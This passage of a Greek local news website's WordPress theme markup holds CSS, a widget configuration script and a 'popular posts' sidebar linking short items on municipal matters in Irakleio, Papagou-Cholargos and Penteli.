            .td-theme-wrap .tdi_123_d77 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_d77 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_123_d77 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_d77 .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_d77 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_d77 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_d77 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_d77 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_d77 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_d77 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_123_d77 .td-read-more a,
            .td-theme-wrap .tdi_123_d77 .td-weather-information:before,
            .td-theme-wrap .tdi_123_d77 .td-weather-week:before,
            .td-theme-wrap .tdi_123_d77 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_d77 .td-post-category,
            .td-theme-wrap .tdi_123_d77 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_d77{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_d77{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_d77 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_123_d77 .entry-thumb{
					background-position: center 50%;
				}.tdi_123_d77 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_123_d77 .td-image-container,
				.ie11 .tdi_123_d77 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123_d77 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_123_d77 .td-module-meta-info,
				.ie11 .tdi_123_d77 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_123_d77 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_123_d77 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_123_d77 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_123_d77 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_123_d77 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_123_d77 .td-post-vid-time{
					display: block;
				}.tdi_123_d77 .td-post-category{
					display: none;
				}.tdi_123_d77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123_d77 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_123_d77 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_123_d77 .td-read-more{
					display: none;
				}.tdi_123_d77 .td-post-author-name{
					display: none;
				}.tdi_123_d77 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_123_d77 .td-icon-star,
                .tdi_123_d77 .td-icon-star-empty,
                .tdi_123_d77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_123_d77 .td-module-comments{
					display: none;
				}.tdi_123_d77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_123_d77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_123_d77 .td-module-title a{
					color: #ffffff;
				}.tdi_123_d77 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_123_d77 .td-block-title a,
				.tdi_123_d77 .td-block-title span{
					font-size:18px !important;
				}.tdi_123_d77 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_123_d77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_d77 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_d77 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_d77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_d77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_d77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_d77 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_123_d77 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_123_d77 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_123_d77 .td-module-container:before{
					bottom: -10px;
				}.tdi_123_d77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_d77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_d77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123_d77 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_d77 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_d77 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_d77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_d77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_d77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_123_d77 = new tdBlock();
block_tdi_123_d77.id = "tdi_123_d77";
block_tdi_123_d77.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123_d77","tdc_css_class":"tdi_123_d77","tdc_css_class_style":"tdi_123_d77_rand_style"}';
block_tdi_123_d77.td_column_number = "1";
block_tdi_123_d77.block_type = "td_flex_block_1";
block_tdi_123_d77.post_count = "3";
block_tdi_123_d77.found_posts = "1560";
block_tdi_123_d77.header_color = "";
block_tdi_123_d77.ajax_pagination_infinite_stop = "";
block_tdi_123_d77.max_num_pages = "520";
tdBlocksArray.push(block_tdi_123_d77);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_123_d77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125_255  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_125_255{
                    vertical-align: baseline;
                }.tdi_125_255 .wpb_wrapper,
				.tdi_125_255 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125_255 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_126_757 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_126_757" >
<style>
.td-theme-wrap .tdi_126_757 .td-block-title > *,
            .td-theme-wrap .tdi_126_757 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_126_757 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_126_757 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_126_757 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_126_757 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_757 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_126_757 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_126_757 .td_quote_on_blocks,
            .td-theme-wrap .tdi_126_757 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_126_757 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_126_757 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_126_757 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_757 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_126_757 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_126_757 .td-read-more a,
            .td-theme-wrap .tdi_126_757 .td-weather-information:before,
            .td-theme-wrap .tdi_126_757 .td-weather-week:before,
            .td-theme-wrap .tdi_126_757 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_126_757 .td-post-category,
            .td-theme-wrap .tdi_126_757 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_757{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_757 .td-cat-name{
					color: #ffffff;
				}.tdi_126_757 .td-cat-no{
					color: #ffffff;
				}.tdi_126_757 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_126_757 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_126_757 .td-block-title a,
				.tdi_126_757 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_757 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voreiageitonia.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/"><span class="td-cat-name">Χωρίς κατηγορία</span><span class="td-cat-no">1</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/"><span class="td-cat-name">Ο Δήμος μας</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Κοινωνικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Χολαργός</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/"><span class="td-cat-name">Παπάγου</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/"><span class="td-cat-name">Διάφορα</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_128_f3f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_f3f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_f3f,
				.tdi_128_f3f .tdc-inner-columns{
				    display: block;
				}.tdi_128_f3f .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130_d74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_d74{
                    vertical-align: baseline;
                }.tdi_130_d74 .wpb_wrapper,
				.tdi_130_d74 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_d74 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_d74{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132_675  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_675{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_134_46f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_134_46f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_134_46f,
				.tdi_134_46f .tdc-inner-columns{
				    display: block;
				}.tdi_134_46f .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134_46f{
padding-bottom:30px !important;
}

.tdi_134_46f .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_46f{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_136_f74  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_f74{
                    vertical-align: baseline;
                }.tdi_136_f74 .wpb_wrapper,
				.tdi_136_f74 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_f74 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136_f74{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136_f74{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137_762 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137_762" >
<style>

/* inline tdc_css att */

.tdi_137_762{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_762{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_762{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_762 .tdb-logo-a,
                .tdi_137_762 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_137_762 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137_762 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137_762 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_137_762 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_137_762 .tdb-logo-text-title{
                    display: block;
                }.tdi_137_762 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137_762 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_139_afd  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_afd{
                    vertical-align: baseline;
                }.tdi_139_afd .wpb_wrapper,
				.tdi_139_afd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139_afd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_afd{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_afd{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_140_f85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140_f85" >
<style>

